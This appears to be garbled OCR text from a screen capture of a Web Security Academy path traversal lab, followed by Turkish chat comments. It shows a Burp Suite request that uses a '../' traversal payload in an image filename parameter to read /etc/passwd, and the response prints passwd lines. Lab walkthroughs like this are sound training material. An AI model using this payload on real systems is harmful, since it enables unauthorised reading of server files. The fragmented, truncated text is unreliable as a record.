 $./EGITIM>/DEV/BRAIN
urity
y
File pat
Back to lab
ns, you solved the
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /image?filename=
/var/www/images/../../../../../../../../../../../../../../..
/../etc/passwd HTTP/1.1
2 Host:
ac3e1f2b1fd7773880682033001a00a9.web-security-academy.net
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-Mode: no-cors
8 Sec-Fetch-Dest: image
9 Referer:
https://ac3e1f2b1fd7773880682033001a00a9.web-security-academ
y.net/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=KCF3hMxZOLN6zFxtCYV20pv3uey7IWkT
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1164
5
6 root:x:0:0:root:/root:/bin/bas
7 daemon:x:1:1:daemon:/usr/sbin:
8 bin:x:2:2:bin:/bin:/usr/sbin/n
9 sys:x:3:3:sys:/dev:/usr/sbin/n
10 sync:x:4:65534:sync:/bin:/bin/
11 games:x:5:60:games:/usr/games:
12 man:x:6:12:man:/var/cache/man:
13 lp:x:7:7:lp:/var/spool/lpd:/us
14 mail:x:8:8:mail:/var/mail:/usr
15 news:x:9:9:news:/var/spool/new
İyi yayınlar abi
+1
yani dosya pathine bakıyor
+1
200